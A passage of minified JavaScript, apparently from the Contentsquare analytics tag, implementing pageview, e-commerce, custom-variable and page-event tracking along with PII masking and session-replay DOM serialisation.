csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=mh(s,o);if(c===void 0)if(Hm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=jm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mi(s,n){try{return csString.prototype.replace.call(s,Bm,Fm(n))}catch{return null}}function mo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=mi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function yo(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}function $m(s){return csArray.isArray(s)?csArray.prototype.map.call(s,fh):na(s)?[s]:csArray.from(ph(s))}function Gm(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=mh(n,$m(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function zm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function qm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Gm(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:zm(csString.prototype.trim.call(t[1]),e):e}var Dr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function vh(s,n){return Wm(s.operator,Jm(s.args,n))}function Wm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Ym(s,n);default:return Xm(s,n)}}function Ym(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Xm(s,n){let[t,e]=n;if(!(s in Dr)&&!(R(t)&&R(e)))return!1;switch(s){case Dr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Dr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Ot(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=Ac(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=Ac(e);return r!==null&&!r.test(t)}default:return!1}}function Km(s){return!!(s&&s.operator&&s.args)}function Jm(s,n){return csArray.prototype.map.call(s,t=>Km(t)?vh(t,n):R(t)?mi(t,n):t)}function Ac(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var yi=(()=>{class s{constructor(...t){this.Vf=t}addProvider(t){csArray.prototype.push.call(this.Vf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Vf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Qm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function Zm(){return{la:Qm}}var Ms=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),ty=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.C=o,this.hs=c,this.va=null}init(){this.PS()}onStart(t=ks.Natural){switch(t){case ks.Natural:this.OS();break;case ks.Artificial:this.NS();break;case ks.Renewal:this.MS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}OS(){this.hs.setPageViewType(Ms.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ms.Natural),this.va=t}MS(){this.hs.setPageViewType(Ms.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ms.Renewal),this.va=t}Pl(t,e,i=!1){ft(t)&&this.C.overridePath(t,e);let r=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.va,r),this.hs.setPageViewType(Ms.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.va=r}NS(){this.Pl(null,void 0,!0)}PS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),ey=(()=>{class s{constructor(){this.Ol=Ms.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var sy=99999,iy=(()=>{class s{constructor(t){this.R=t,this.DS=this.kS()&&window.CSCurrentScript}xS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.LS(e)?null:Math.round(e.responseEnd-e.fetchStart)}LS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.DS||this.US()!==1)return{};let t=this.xS();return t===null?{}:{dt:`${Math.min(t,sy)}`}}US(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}kS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Sh=["trackPageview"],Eo=["setPath"],vo=["setQuery"],Tc=["referrer:maskUrl"],ny=["referrer:removeQueryString"],ry=["referrer:keepQueryString"],kr=s=>Fe(s)&&s!==null,oy=(s,n,t,e)=>{s.register(Sh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}kr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Eo,(i,r)=>{if(!R(i))throw new lt(Eo[0]);kr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(vo,(i,r)=>{if(!R(i))throw new lt(vo[0]);kr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Tc,i=>{if(!R(i))throw new lt(Tc[0]);e.addUrlMaskingPattern(i)}),s.register(ny,()=>e.enableRemoveQueryString()),s.register(ry,()=>e.disableRemoveQueryString()))};var ay=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.S=e,this.w=i,this.He=r,this.M=o,this.R=c,this.Os=l,this.It=h,this._t=u,this.C=f,this.Wt=y,this.hs=g,this.J=v,this.de=T,this.wn=I}init(){let t=new pi(this.E.getTrackerUri(),"pageview");this.Ps=new ty(this.E,this.w,this.J,t,this.C,this.hs),this.Ps.init();let e=new yi(this.He,this.M,yt,this.Os,this.C,this.It,jo,this._t,this.hs,new iy(this.R),this.Wt);this.de&&e.addProvider(this.de),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),oy(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function oa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function aa(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Ct{}return s})(),wh=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Tr([]);else{let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Tr(e)}}Tr(t){this.commandsService.applyFromImplementation(Sh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],cy=(()=>{class s extends cn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=mi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),ca=["setCustomVariable"],ly=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(ca,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),hy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=gh(t),i=csArray.isArray(t.scope)?Go(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(ca[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),_h=["setEncryptionSelectors"],la=["setPIISelectors"],bh=["setCapturedElementsSelector"],uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ne=r,this.Yt=o,this.ut=c,this._n=l}init(){var t,e;this._n&&this.ut&&((t=this._n)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(la,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(bh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(_h,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this._n)===null||i===void 0||i.addSelector(t)})}}return s})(),dy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(_h[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),fy="data-cs-override-id",py=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=ft(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(fy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),gy=512,my=255,xr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,gy),this.value=R(e)?csString.prototype.slice.call(e,0,my):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Vs(t)}}return s})(),yy=(()=>{class s extends wt{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),r=Vs(e)?e:this.D.anonymizePII(e);this.Xt.add(new xr(i,r))}trackDynamicVariable(t,e){if(xr.isKeyValid(t)&&xr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new lt(ha[0])}}return s})(),Ey=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.VS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.VS()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),vy="dvar",ha=["trackDynamicVariable"],Sy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.R=e,this.E=i,this.He=r,this.fe=o,this.D=c,this.Rs=new pi(this.E.getTrackerUri(),vy),this.Xt=new Ey(this.fe),this.Cs=new yy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.He,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(ha,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),wy=20,_y=(()=>{class s extends cn{validateArgs(t){return Y(t)?gh(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=mo(t,e);i!==null?this.Tr(i):this.jS(t,e)()}jS(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=mo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Tr(o);return}i>=wy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Tr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(ha[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Ah=100,by=100,Ay=(()=>{class s extends wt{constructor(t,e){super(),this.HS=t,this.L=e,this.Oe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Oe=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,by)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Ah)),(e.sku||e.merchant)&&(this.Oe=e,this.Hf())}getCartItem(){return this.Oe}Hf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Ml,this.Oe),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.HS.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Rc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!ft(t.id)||R(t.id))}}return s})(),Ty=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Ah)),e}static Dl(t){return ft(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Vs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Rr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.pe=Rc.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Rr]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.pe.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(le(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ty.from(e);i!==null&&csArray.prototype.push.call(this.Rr,i)}getItems(){return this.Rr}clear(){this.pe=Rc.from({revenue:NaN}),this.Rr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Z(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Z(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Z(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Rr),t}}return s})(),Cy=["ecommerce:addToCart","ec:cart:add"],ua=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],da=["ecommerce:send","ec:transaction:send"],Iy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.C=l}init(){let t=new pi(this.E.getTrackerUri(),"transaction"),e=new pi(this.E.getTrackerUri(),"addtocart");this.Be=new Ry(this.D,t,this.L),this.bn=new Ay(e,this.L);let i=new yi(this.wt,this.M,this.C,this.Be);t.setRequestParametersProviders(i),t.after(()=>{this.Be.clear()});let r=new yi(this.wt,this.M,this.C,this.bn);e.setRequestParametersProviders(r),e.after(()=>{this.bn.clear()}),this.S.register(ua,o=>{this.Be.addTransaction(o)}),this.S.register(hr,o=>this.Be.addItem(o)),this.S.register(da,()=>this.Be.sendTransaction()),this.S.register(Cy,o=>{this.bn.addToCart(o)})}onStartTracking(){this.Be.start(),this.bn.start()}onArtificialPageViewEnd(t){t&&(this.Be.stop(),this.bn.stop())}onAfterArtificialPageView(t){t&&(this.Be.start(),this.bn.start())}}return s})(),Py=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.BS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.FS({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}BS(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionAllTemplate")}FS(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionAllTemplate")}}return s})(),Oy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ny=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),My=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionSendTemplate")}}return s})(),Dy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&R(t.selector):!1}execute(t,e){if(!ft(t)||!R(t==null?void 0:t.selector))return;let i=yo(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(bh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Fs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Fs||(Fs={}));var Cc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function So(s){return s.tagDeploymentMode===Fs.DualCollectionReview||s.tagDeploymentMode===Fs.DualCollection}function ky(s){return So(s)||s.tagDeploymentMode===Fs.LoadClicktalePtc}var xy="@ETP@",Ic="@user-identifier@",Ly=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.$S=e,this.fe=i,this.J=r,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.GS(t)?gs.isSupported()&&this.zS(t):this.qS(t)}trackPageEvent(t){if(!s.Gf(t))throw new lt(fa[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}GS(t){return Zn(t,Ic)}async zS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Ic.length);if(e.length>gs.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await gs.digest(e);i?(this.An={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}qS(t){this.J.emitPageEvent(t),this.An={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.WS(t):this.YS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new lt(ln[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}WS(t){Zn(t,xy)?this.J.emitEventTriggerRecording(t,ys.ETR_PAGE):this.J.emitEventTriggerRecording(t,ys.ETR_SESSION),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}YS(t){ky(this.E)&&(this.J.emitEventTriggerRecording(t,ys.ETR_LEGACY),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.An.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.An.isETR}`,isCustomHashId:`${this.An.isCustomHashId}`}}wa(){this.$S.send()}static Gf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),fa=["trackPageEvent"],ln=["trackEventTriggerRecording"],Uy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.He=r,this.J=o}init(){let t=new pi(this.E.getTrackerUri(),"pageEvent");this.Tn=new Ly(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this.Tn,this.He),this.S.register(fa,e=>{this.Tn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Tn.trackEventTriggerRecording(e)})}onStartTracking(){this.Tn.start()}onArtificialPageViewEnd(t){t&&this.Tn.stop()}onAfterArtificialPageView(t){t&&this.Tn.start()}}return s})(),Vy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),jy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(fa[0],[t.eventName],"PageEventTemplate")}}return s})(),By=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>yo(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=mi(c.attrName,e),h=yo(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(la[0],[o],"PIIMaskingTemplate")}}return s})(),Fy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),$y=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Eo[0],e,"SetPathTemplate")}}return s})(),Gy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(vo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Vi=s=>s instanceof HTMLFormElement?"form":s.localName,Pc=new Map,Lr=!en&&document.implementation.createHTMLDocument("");function Th(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function zy(s){if(!rn(s))return null;let n=Rh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))K(n,e=>t+=e.cssText);else{let e=qy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function qy(s){if(!Lr)return 0;let n=Pc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Rh(t);return n=e?e.length:0,Pc.set(s.textContent,n),Lr.head.removeChild(t),n}function Rh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ws=(()=>{class s{constructor(t){this.csId=W(t),this.props=ms.getAll(t)}}return s})(),Ch=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),je=(()=>{class s extends Ws{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Es.ELEMENT_NODE,this.localName=Vi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=zy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Ch(c);csArray.prototype.push.call(this.children,l)}(rn(t)||Wo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Es.ELEMENT_NODE}static getAttribute(t,e){return 